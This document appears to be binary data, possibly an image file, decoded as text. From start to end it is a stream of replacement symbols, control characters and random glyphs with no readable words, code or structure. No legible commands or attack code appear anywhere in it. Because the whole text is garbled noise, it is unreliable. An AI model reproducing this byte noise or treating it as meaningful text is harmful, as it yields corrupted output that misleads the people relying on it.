U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
